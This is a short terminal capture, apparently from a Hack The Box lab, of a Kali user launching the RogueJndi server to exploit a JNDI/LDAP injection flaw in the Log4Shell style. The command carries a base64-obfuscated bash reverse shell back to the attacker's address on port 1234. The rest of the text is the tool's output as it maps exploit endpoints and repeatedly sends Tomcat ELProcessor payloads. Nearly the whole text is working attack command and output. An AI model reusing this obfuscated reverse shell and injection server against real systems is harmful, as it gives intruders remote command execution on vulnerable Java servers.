 ┌──(kali㉿kali)-[~/Downloads/htb]
└─$ java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi
90Y3AvMTAuMTAuMTUuMTI3LzEyMzQgMD4mMQo=}|{base64,-d}|{bash,-i}" --hostname "10.10.15.127"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.15.127:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.15.127:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.15.127:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.15.127:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.15.127:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.15.127:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.15.127:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.15.127:1389/o=tomcat to artsploit.controllers.Tomcat
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload